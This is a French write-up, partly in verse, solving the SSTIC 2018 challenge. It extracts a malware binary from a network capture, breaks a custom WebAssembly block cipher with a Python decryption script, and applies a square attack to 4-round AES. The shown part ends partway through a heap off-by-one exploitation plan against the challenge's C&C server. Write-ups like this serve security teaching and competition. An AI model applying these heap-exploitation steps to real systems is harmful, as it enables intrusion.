# **Solution Recueil de poèmes du challenge SSTIC 2018**

Pierre Bienaimé

16 mai 2018

## **Table des matières**



### <span id="page-1-0"></span>**1 Ballade -** *Introduction*

Cette année, pas de long discours Ni d'ennuyeuses explications. J'ai décidé de faire plus court Que lors des dernières éditions. Mais je suis quand même un peu con Car dans un élan artistique J'ai mis en rimes ma solution Tant j'aime le challenge SSTIC.

Jamais trivial, ardu toujours, Je m'y casse la dentition. Murs, impasses et carrefours ; De quoi se remettre en question. Persévérer, car la mission Pour progresser est fantastique. Tout ça n'est que délectation Tant j'aime le challenge SSTIC.

L'excellent scénario du jour : L'analyse d'une compromission. Hacker les auteurs en retour Après identification. Cryptographie, exploitation Et références humoristiques. La plus belle des compétitions, Tant j'aime le challenge SSTIC.

Ô toi, lecteur en dépression ; Pas de solution didactique Mais l'expression de ma passion Tant j'aime le challenge SSTIC.

Le fichier de départ du challenge ainsi que l'énoncé sont disponibles à l'adresse <http://communaute.sstic.org/ChallengeSSTIC2018>. À partir d'une trace réseau, il va falloir isoler l'attaque, récupérer et analyser le malware, déchiffrer les communications entre la victime et le serveur de contrôle (C&C), pour finir en apothéose par un *hack back* : l'exploitation du C&C. L'exploitation finale est épique. J'y ai vu du beau et une certaine forme d'art. C'est elle qui est à l'origine de cette envie saugrenue d'aligner quelques rimes.

## <span id="page-2-0"></span>**2 Madrigal -** *Anomaly Detection*

Cette première épreuve est un préliminaire ; Un baiser dans le cou de notre tortionnaire Qui nous appâte par ses lèvres au goût de miel Avant de nous forcer à manger tout le pot. Mais mon appétit eu raison de ce suppôt Qui m'emmena fortuitement au septième ciel.

#### **Points clés**

• Pour extraire facilement les fichiers à analyser, on peut utiliser une des fonctionnalités de Wireshark : *Fichier -> Exporter Objets -> HTTP*, puis trier par nom d'hôte. L'anomalie se retrouve d'ailleurs mise en avant, car c'est le seul hôte qui n'a pas de nom de domaine associé et qui utilise une adresse IP privée.



• Pour travailler dans de bonnes conditions, les fichiers ont été hébergés en local à l'aide du toujours très pratique **python -m SimpleHTTPServer**

• Le code WebAssembly peut être analysé grâce au débugueur de Chrome. On trouve ainsi une fonction getFlag, qui attend une valeur en entrée et qui construit le premier flag. Cette valeur  $(89594904<sup>1</sup>)$  $(89594904<sup>1</sup>)$  $(89594904<sup>1</sup>)$  se trouve en dur dans le code wasm de la fonction getFlag. On peut alors directement appeler la fonction dans la console de Chrome.



• Le flag correspond au hash md5 du mot *dangereux*



<span id="page-3-0"></span><sup>1.</sup> Soit 0x5571C18 en hexa, c'est à dire SSTIC 2018 en Leet Speak

### <span id="page-4-0"></span>**3 Acrostiche -** *Disruptive JavaScript*

**W**ebAssembly, technologie intéressante, **E**ncore mal supportée, peut-être trop récente. **B**ien souvent, tu fais planter les navigateurs **A**lors que tu dois être un accélérateur. **S**olution choisie pour un chiffrement par bloc **S**avamment modifié, solide comme un roc. **E**st-ce que j'ai le droit de changer de langage ? **M**on cœur aime le Python, n'en prends pas ombrage. **B**on sang, mais où est l'erreur d'optimisation ? **L**orenz0, pense à ton srab, chante moi du sale **Y** a pas mieux, mamène, pour trouver la solution.

#### **Points clés**

• Ce niveau consiste à casser un algorithme de chiffrement par bloc *maison* codé en WebAssembly.

• Mon objectif initial était de réimplémenter decryptBlock et setDecryptKey en python, puis d'y faire passer le solveur z3 pour retrouver la clé. SetDecryptKey était assez difficile à convertir en python, car le débugueur de Chrome plante dès qu'il rencontre une instruction **i64.load**. Il a donc fallu bidouiller ! J'ai beaucoup utilisé **wabt** [2](#page-5-0) pour convertir le wasm en wat (et inversement) afin d'analyser l'algorithme de chiffrement par petits morceaux. Une fois le portage Python terminé, z3 n'a pas réussi à digérer l'algorithme dans un temps raisonnable. Mais ce portage n'a pas été complètement inutile, puisqu'il a permis de casser l'algorithme relativement proprement puis de déchiffrer en Python.

• L'algorithme de chiffrement par bloc semble être une variante de GOST 34.12-2015. Il travaille sur des blocs de 16 octets et utilise une clé de 32 octets, qui est dérivée en un contexte de 160 octets.

• L'implémentation wasm contient une bonne quantité de calculs inutiles car deux des fonctions utilisées s'annulent (nommées *d() et o()*).

• La routine de déchiffrement se termine [3](#page-5-1) par un xor entre le début du contexte et une valeur qui dépend de tout le reste. Ce xor final casse complètement l'algorithme de chiffrement. Comme on dispose d'un clair connu sur le premier bloc, on peut modifier le début du contexte pour obtenir le-dit bloc, et déchiffrer alors correctement tout le reste des données. Inutile de bruteforcer : comme on s'est donné la peine de recoder l'algo, on peut utiliser un contexte quelconque et calculer la valeur exacte que devront prendre ses 16 premiers octets.

• Une fois les données déchiffrées, on obtient le fichier binaire du malware. Il contient un flag.

SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}

• On notera qu'on crée ainsi des contextes *invalides*, c'est à dire impossibles à obtenir à partir d'une clé de 32 octets. On déchiffre donc les données sans connaître la clé de chiffrement. Mince, j'ai bien peur que dans ce cas très précis, pour une fois on a le droit de dire qu'on **décrypte** !

• Ci-dessous, l'implémentation de l'algorithme de chiffrement en Python et le code permettant de le casser et de **décrypter** [4](#page-5-2) le malware.

<span id="page-5-1"></span><span id="page-5-0"></span><sup>2.</sup> <https://github.com/WebAssembly/wabt>

<sup>3.</sup> se termine presque, car il y a ensuite une petite étape d'obfuscation, mais qui est réversible et qui n'utilise pas la clé

<span id="page-5-2"></span><sup>4.</sup> mes yeux saignent

**from payload import** payload

 $\overline{2}$ 

 $2<sub>2</sub>$ 



 wasm\_data = [220, 99, 122, 33, 88, 31, 118, 93, 212, 219, 114, 153, 80, 151, 110, 213, 204, 83, 106, 17, 72, 15, 102, 77, 196, 203, 98, 137, 64, 135, 94, 197, 188, 67, 90, 1, 56, 255, 86, 61, 180, 187, 82, 121, 48, 119, 78, 181, 172, 51, 74, 241, 40, 239, 70, 45, 164, 171, 66, 105, 32, 103, 62, 165, 156, 35, 58, 225, 24, 223, 54, 29, 148, 155, 50, 89, 16, 87, 46, 149, 140, 19, 42, 209, 8, 207, 38, 13, 132, 139, 34, 73, 0, 71, 30, 133, 124, 3, 26, 193, 248, 191, 22, 253, 116, 123, 18, 57, 240, 55, 14, 117, 108, 243, 10, 177, 232, 175, 6, 237, 100, 107, 2, 41, 224, 39, 254, 101, 92, 227, 250, 161, 216, 159, 246, 221, 84, 91, 242, 25, 208, 23, 238, 85, 76, 211, 234, 145, 200, 143, 230, 205, 68, 75, 226, 9, 192, 7, 222, 69, 60, 195, 218, 129, 184, 127, 214, 189, 52, 59, 210, 249, 176, 247, 206, 53, 44, 179, 202, 113, 168, 111, 198, 173, 36, 43, 194, 233, 160, 231, 190, 37, 28, 163, 186, 97, 152, 95, 182, 157, 20, 27, 178, 217, 144, 215, 174, 21, 12, 147, 170, 81, 136, 79, 166, 141, 4, 11, 162, 201, 128, 199, 158, 5, 252, 131, 154, 65, 120, 63, 150, 125, 244, 251, 146, 185, 112, 183, 142, 245, 236, 115, 138, 49, 104, 47, 134, 109, 228, 235, 130, 169, 96, 167, 126, 229, 123, 32, 114, 101, 116, 117, 114, 110, 32, 77, 111, 100, 117, 108, 101, 46, 100, 40, 36, 48, 41, 59, 32, 125, 0, 148, 32, 133, 16, 194, 192, 1, 251, 1, 192, 194, 16, 133, 32, 148, 1, 187, 107, 217, 207, 37, 113, 239, 82, 82, 189, 27, 252, 9, 110, 65, 190, 155, 40, 234, 131, 92, 63, 8, 128, 126, 19, 218, 253, 233, 216, 132, 151, 147, 178, 172, 198, 121, 241, 90, 112, 145, 242, 199, 116, 184, 162, 240, 166, 43, 57, 242, 112, 200, 135, 174, 150, 196, 15, 190, 133, 46, 83, 208, 141]

```
20
21 def d(x):
```

```
22 return ((200 * x * x) + (255 * x) + 92) % 0x100
```

```
24 def o(x): # inverse of d
25 return wasm_data[x]
```

```
27 def xor(a, b):
28 assert(len(a) == len(b))
29 return [a[i] ^ b[i] for i in range(len(a))]
30
31 def deobfuscate(payload):
32 p = payload.decode("base64")
33 r = \lceil \rceil34 for c in p:
35 r.append(d(ord(c)))36 return r
37
38 def f(data_byte, x):
39 if x == 0:
40 return 0
41 if data_byte == 1:
42 return x<br>43 t = x
       t = x44 \mathbf{r} = 045 while data_byte:
46 if data_byte & 1:
47 r = r \hat{t}48 x = t \ll 149 a = 050 if t > 0 \times 80:
51 a = 0 \times C352 t = (x \cap a) \& 0xFF53 data_byte = (data_byte \& 0xFF) >> 154 return r
55
56 def nounours_rotate(buf, reverse=False):
57 b = buf [:]
58 if reverse:
         b = b[::-1]60 for _ in range(16):
61 head = b.pop(0)62 for i in range(15):
63 head = head \tilde{f} (wasm_data[281+i], b[i])
```

```
64 b.append(head)
65 if reverse:
66 b = b[::-1]<br>67 return b
```

```
67 return b
68
69 # key = 32 bytes
70 # ctx = 160 bytes
71 def set_decrypt_key(key):
```

```
72 ctx = [None] * 160
```

```
73 \text{ctx}[:32] = \text{key}<br>74 \text{a} = \text{key}[:16]a = \text{key}[:16]75 b = key[16:]76 for i in range(1,33):<br>77 buf = [0]*15 + [i]buf = [0]*15 + [i]78 buf = nounours_rotate(buf, True)<br>
79 buf = x \circ r(buf, a)
               buf = xor(buf, a)80
 81 buf = nounours_rotate(buf, True)<br>82 buf = x \text{ or } (buf, b)buf = xor(buf, b)83
 84 if i % 8 == 0:
 85 i dx = i * 486 ctx[idx:idx+16] = but<br>87 ctx[idx+16:idx+32] = 0\texttt{ctx}[\texttt{idx+16:idx+32}] = a88 b = a[:]89 a = \text{buf}[:]90 return ctx
91
92 def decrypt_block(ctx, block):
93 buf = \text{xor}(\text{ctx}[144:], \text{ block})94 for i in range(8,-1,-1):<br>95 buf = nounours_rotat
               buf = nounours_rotate(buf)
96 idx = i \ll 497 buf = \text{xor}(buf, \text{ctx}[\text{idx}:\text{idx}+16])98 for i in range(16):
99 buf [i] = o(\text{buf}[i]) # obfuscate (inverse of 'd')
100 return buf
101
102 def break_cipher(first_block, marker, iv):<br>103 dummy_key = [0] * 32
103 dummy_key = [0] * 32<br>104 dummy_ctx = set_decr
           dummy_ctx = set_decrypt_key(dummy_key)
105 dummy_plain = decrypt_block(dummy_ctx, first_block)
106 target = xor(maxker, iv)<br>107 for i in range(16):
          107 for i in range(16):
108 target[i] = d(target[i])109 dummy_plain[i] = d(dummy_plain[i])
110 dummy_ctx[[:16] = x \text{ or } (d\text{unmy\_plain}, \text{ target})<br>111 return dummy_ctx
           111 return dummy_ctx
112
113 if __name__ == '__main__':
114 # Break the blockcipher
115 encrypted_data = deobfuscate(payload)
116 iv = encrypted_data[16:32]117 first_block = encrypted_data[32:48]
118 marker = [\text{ord}(c) \text{ for } c \text{ in } "-Fancy Nounours-"]<br>119 magic_ctx = break_cipher(first_block, marker,
          magic_ctx = break_cipher(first_block, marker, iv)
120
121 # Decrypt data
122 plaintext = []<br>123 for i in range
           .<br>for i in range(0, len(encrypted data[32:]), 16):
124 cipher = encrypted_data[i+32:i+48]125 plain = decrypt_block(magic_ctx, cipher)<br>126 plaintext.extend(xor(plain. iv))
126 plaintext.extend(xor(plain, iv))<br>127 iv = cipher
               iv = cipher128
129 # Save malware
           130 with open("f4ncyn0un0urs", "wb") as fp:
131 fp.write("".join(chr(c) for c in plaintext[16:]))
```
### <span id="page-8-0"></span>**4 Sonnet -** *Battle-tested Encryption*

Il est temps d'étudier de plus près ce malware. C'est un fichier binaire qui contient des symboles. Par rétroconception promptement on isole La moitié de la cryptographie de la Terre.

Dans un réseau maillé qu'un C&C fédère, Notre victime s'insère et offre son contrôle À des ours en peluche aimant les forts alcools Sans pouvoir espérer de retour en arrière.

Cette implém' d'AES ne fait que quatre tours ! Pour un algo de crypto c'est un peu trop court ; Une attaque carrée nous montre où est le Graal.

Entre documents top secret et chien-homard, On déniche enfin au milieu de ce bazar, La précieuse adresse IP du serveur central.

#### **Points clés**

• Le malware est un binaire ELF. Il s'enregistre auprès d'un C&C et rejoint un réseau maillé. Le même binaire se comporte comme un client ou comme un serveur, selon les arguments avec lesquels il est lancé. Dans tous les cas, il sert également de relai.

• La communication entre deux pairs du réseau maillé est chiffrée. Elle commence par de la cryptographie asymétrique (RSA) afin d'échanger deux clés de chiffrement symétriques (AES) qui seront utilisées pour chiffrer le reste des communications. Ensuite, un protocole propriétaire permet au serveur de contrôler ses clients. Il peut faire des pings, échanger des fichiers et exécuter des commandes arbitraires.

• La cryptographie symétrique utilisée est un chiffrement AES-128 en mode CBC qui ne fait que 4 tours au lieu de 10. Pour s'en assurer et pouvoir recoder un client en Python, on va modifier à chaud le module CryptoPlus pour réduire le nombre de tours d'AES.

```
1 from CryptoPlus.Cipher import rijndael
2 # Force 4-round AES-128<br>3 rijndael.num rounds = {
   rijndael.num~rounds = {16:16:4}4
5 from CryptoPlus.Cipher import python_AES as aes4
    6 from CryptoPlus.Cipher.blockcipher import MODE_CBC
7
8 [...]
```
• Une deuxième faiblesse est l'utilisation, comme IV, d'un compteur qui s'incrémente à chaque échange (alors qu'il aurait fallu utiliser un IV aléatoire). Comme le premier bloc de 16 octets de chaque échange est constant et connu, si on capture les 256 premiers échanges entre la victime et le C&C, on remplit toutes les conditions pour pouvoir mener à bien une Square Attack sur AES et ainsi retrouver la clé de chiffrement.

• La compétition **0ctf** de 2016 comportait une épreuve, nommée *People's Square*, qui nécessitait de réaliser cette même attaque sur AES. J'ai donc utilisé le code de l'équipe **p4**, disponible à l'adresse [https://github.com/p4-team/ctf/tree/master/](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square) [2016-03-12-0ctf/peoples\\_square](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square). Il fonctionne directement si on remplace le jeu des 256 blocs chiffrés par le nôtre.

• On déchiffre les communications entre la victime et le C&C. L'opérateur du C&C exfiltre le fichier confidentiel.tgz. Il contient de la documentation provenant d'un leak de la CIA, ainsi que le flag du niveau. Il vient ensuite déposer un fichier surprise.tgz qui renferme toute une collection de Lobster Dog, running gag classique du challenge SSTIC.



• L'adresse IP d'un C&C public n'est pas si triviale à trouver. Dans la capture réseau, la victime et le serveur ont une adresse IP privée. On cherche donc un autre nœud du réseau maillé qui sera accessible depuis Internet. Après une analyse plus poussée du protocole de communication du malware, on s'aperçoit que le premier paquet du serveur est un échange de routes. Le C&C transmet à la victime les informations d'un autre pair auquel il est relié. On récupère ainsi une structure **sockaddr** qui contient l'adresse IP et le port du C&C public : 195.154.105.12 TCP/36735.

### <span id="page-10-0"></span>**5 Rondeau redoublé -** *Nation-state Level Botnet*

Vulnérabilité se trouve vite ; Avec rigueur agencer la mémoire ; Les gadgets s'enchaînent et nous invitent À hisser l'exploitation au rang d'Art.

Fixer son clavier d'un air péremptoire ; Rouler la tête jusqu'à l'encéphalite. Quelques pairs et quelques routes plus tard, Vulnérabilité se trouve vite.

Mais l'exploitation montre ses limites. Partant de rien, on doit en plus d'y croire, Pour transformer sa pierre en mégalithe, Avec rigueur agencer la mémoire.

Ne pas se hâter de crier victoire ; Mais on sent bien qu'autour d'elle on gravite. Après d'âpres efforts, vers elle, un soir, Les gadgets s'enchaînent et nous invitent.

Beauté avec reconduction tacite ; Que d'harmonie on se surprend à voir ! On comprend pourquoi chaque esthète hésite À hisser l'exploitation au rang d'Art.

Je profite d'un tout dernier regard, Reine des disciplines interdites, Avant de mettre un terme à notre histoire, Qui débuta grâce à une petite Vulnérabilité.

#### **5.1 Objectif**

Ce dernier niveau était vraiment excellent et la route vers une exploitation fonctionnelle fut longue. La solution va donc rentrer davantage dans les détails.

Le malware fonctionne en mode serveur sur l'adresse IP publique obtenue précédemment. Le but est de l'exploiter pour prendre le contrôle (autant que possible) de la machine et y trouver l'adresse email de validation du challenge. On se garde bien d'y connecter notre malware en mode client, car le serveur pourrait alors exécuter des commandes arbitraires sur notre machine. À la place, on va coder un client Python minimaliste.

Le binaire distant est le même que celui que nous avons récupéré en local. Il est donc possible de concevoir toute notre exploitation en local, puis de la jouer à distance quand tout sera fonctionnel.

#### **5.2 Trouver une vulnérabilité**

La première étape est de trouver une vulnérabilité. Après examen de la surface d'attaque, on constate qu'en tant que client, on ne dispose que de deux types d'action qui auront une influence sur le serveur :

- 1. Enregistrer un nouveau client, c'est à dire gérer toute la partie cryptographique (s'échanger les clés RSA, négocier les clés AES) puis envoyer une commande de peering. On pourra ensuite supprimer ce client en fermant notre socket.
- 2. Ajouter une nouvelle route à notre client. Si on envoie une commande de peering au serveur en changeant le nom du pair source, le serveur va croire que, tel un relai, nous avons fait transiter la commande de peering d'un autre client. Le serveur va donc se souvenir que s'il désire s'adresser à ce nouveau client, il passera par nous.

On écrit un petit script de fuzzing du pauvre, qui effectue ces deux actions en boucle, avec des noms de client et de route aléatoires. Rapidement, on obtient des crashs du serveur, qu'on peut analyser pour comprendre ce qu'il s'est passé.

Le crash se produit (généralement) quand on ajoute une 12ème route à un client. Lorsqu'un client s'enregistre, le serveur alloue deux chunks dans le heap qui resteront en place tant que le client est connecté :

- 1. Un chunk de 0x240 octets dans lequel il stocke les informations nécessaires à la communication avec ce client, à savoir les deux clés AES et leurs contextes, le nom du client ainsi que le descripteur de fichier de la socket. Dans le reste de la solution, ce type de chunk sera appelé **C**.
- 2. Un chunk de 0x40 octets dédié à accueillir les futures routes de ce client. Chaque route est simplement un identifiant unique de 8 octets qui correspond au nom du pair. Ce chunk permet de stocker initialement 8 routes par client. Si jamais le client déclare plus de 8 routes, le serveur va effectuer un **realloc** de ce chunk pour y ajouter 0x20 octets, c'est à dire la place pour stocker 4 routes supplémentaires. Et ainsi de suite. Dans le reste de la solution, ce type de chunk sera appelé **R**.

La vulnérabilité est un heap overflow. Plus précisément un heap off-by-one. Il y a un bug dans la fonction **add\_to\_route** (une instruction **jbe** qui aurait dû être un **jb**)

qui nous permet de stocker une route supplémentaire avant que le 2ème **realloc** ne se produise. On a donc la possibilité d'écrire 8 octets arbitraires juste après un chunk **R**.

#### **5.3 Faire quelque chose de cette vulnérabilité**

On peut déborder de 8 octets en dehors du chunk qui stocke les routes d'un de nos clients. C'est bien. Mais qu'est-ce qu'on peut en faire ? Est-ce que ce bug est vraiment exploitable ?

Ces 8 octets contiennent la taille du chunk suivant<sup>[5](#page-12-0)</sup>. On peut donc modifier la taille du chunk situé juste après le notre dans le heap.

On expérimente toute la combinatoire des possibilités qui s'offrent à nous : modifier un chunk alloué, modifier un chunk libéré, mettre une taille plus petite, mettre une taille plus grande, changer les flags, modifier la taille du heap disponible. Tout cela permet de se familiariser empiriquement avec le fonctionnement de l'allocateur.

Selon leur taille, les chunks vont être gérés différemment par l'allocateur (fast bin, small bin, large bin). On constate que les chunks qu'on peut manipuler (**C** et **R**) sont trop petits pour tirer profit de la fusion qui peut avoir lieu entre plusieurs chunks libérés. Si on utilise notre vulnérabilité pour changer la taille et/ou les flags d'un petit chunk libéré, notre modification sera ignorée par l'allocateur.

Finalement, on parvient à produire un effet intéressant lorsqu'on augmente la taille d'un chunk utilisé (au moins 0x500 octets) puis qu'on libère ce chunk.

Une fois que le chunk corrompu est libéré, l'allocateur pensera que ce grand espace est disponible et il s'en servira pour y allouer ses futurs chunks. Or, on peut faire en sorte de conserver un de nos chunks dans cet espace faussement libre. On crée ainsi un chevauchement entre plusieurs chunks, qui nous permet de modifier arbitrairement le contenu de futurs chunks du serveur.

Attention, la taille qu'on écrase ne doit pas être choisie au hasard. Au moment de la libération du chunk corrompu, l'allocateur vérifie qu'il y a bien un autre chunk valide situé juste après lui. Il faut aussi être vigilant sur les données qui seront écrasées lors du chevauchement. Si on casse un chunk **C**, le serveur ne va plus fonctionner. On peut par contre casser un chunk **R** sans grande conséquence.

#### **5.4 Obtenir une écriture arbitraire**

Pour transformer notre chevauchement de chunks en écriture mémoire arbitraire, il faut s'arranger pour que l'allocateur place un chunk *intéressant* dans la zone de chevauchement.

Les chunks de type **C** et **R** ne contiennent aucun pointeur. Pouvoir modifier arbitrai-rement leur contenu via notre chevauchement n'apportera donc pas grand-chose<sup>[6](#page-12-1)</sup>.

<span id="page-12-1"></span><span id="page-12-0"></span><sup>5.</sup> Ainsi que trois flags, notamment un qui indique si le chunk est utilisé ou s'il a été **free**

<sup>6.</sup> A l'exception peut-être du descripteur de fichier de la socket. On pourrait imaginer des scénarios qui en tirent profit, si par exemple d'autres clients actifs sont connectés sur le serveur

En cherchant mieux, on trouve bien un chunk d'intérêt : celui qui contient la table de routage du serveur. On appellera ce chunk **T**. La table de routage contient un pointeur vers les chunks **C** et **R** de chaque client connecté. Cette table peut initialement gérer 6 clients. Si davantage de clients se connectent, un **realloc** se produit pour augmenter la taille de la table de routage. Si les planètes sont correctement alignées, on peut provoquer ce **realloc** et faire en sorte que le chunk **T** atterrisse dans notre zone de chevauchement. On utilise ensuite le chevauchement pour remplacer un pointeur de chunk **R** par une adresse arbitraire. Lorsqu'on ajoutera de nouvelles routes dans ce chunk, on va en réalité écrire à notre adresse arbitraire.

Il n'y a pas de place pour le hasard. Il va falloir effectuer nos actions dans un ordre bien précis pour agencer la mémoire du serveur de façon à faire fonctionner notre exploitation. Pour donner un ordre de grandeur, mon code d'exploitation crée 8 clients et 159 routes.

Détail amusant, pour agencer correctement la mémoire et obtenir des chunks de la taille qu'on souhaite, on aura besoin de faire grossir plusieurs chunks **R**. Mais on se retrouve alors embêté par la même vulnérabilité qui nous permet d'exploiter le serveur. Au bout de la 12ème route d'un client, puis ensuite toutes les 4 routes, le heap overflow se produit et on écrase la taille du chunk suivant. Pour ne rien casser, on va faire en sorte de toujours écraser la taille du dernier chunk [7](#page-13-0) et d'y écrire une taille cohérente.

#### **5.5 J'ai rien compris, tu veux pas me faire un dessin ?**

Bon, bon.. ok. Voici la façon dont évolue le heap pendant la première partie de notre exploitation. Les zones grisées correspondent à des chunks utilisés par le serveur, sur lesquels nous n'avons aucun contrôle. Ces chunks ne sont pas du tout à l'échelle, mais ils permettent de visualiser qui est contigu avec qui. Les zones blanches représentent la mémoire disponible. Pour le reste, on retrouve nos chunks **C**, **R** et **T**.

- 1. Situation initiale du heap, lorsque l'on se connecte avec un premier client. On remarque que la mémoire contient des trous que nos premiers chunks vont venir combler.
- 2. Création du deuxième client.
- 3. Création du troisième client. Les trous sont (pour l'instant) bouchés. Nos deux chunks **C3** et **R3** sont alloués à la fin du heap, de manière contiguë.
- 4. Création du quatrième client.
- 5. Ajout de 11 routes dans **R1**, ce qui provoque un premier **realloc** du chunk.
- 6. Création du cinquième client.
- 7. Ajout de 72 routes dans **R2**. Le chunk va se faire **realloc** 13 fois ! **R2** fait désormais la même taille que les chunks **C** (0x240 octets). On en profite pour glisser deux adresses de gadgets quelque part dans **R2**, qui serviront plus tard.
- 8. Ajout de 10 routes dans **R3**.
- 9. Ajout de 34 routes dans **R4**, pour que ce chunk fasse la même taille que la future table de routage  $\mathbf{T}$  (0x110 octets).
- 10. Création du sixième client.

<span id="page-13-0"></span><sup>7.</sup> C'est un chunk spécial qui contient la taille de la mémoire disponible du heap



- 11. Ajout d'un nombre arbitraire de routes dans **R6**. C'est à cet endroit que l'on va stocker notre ropchain, qui servira plus tard.
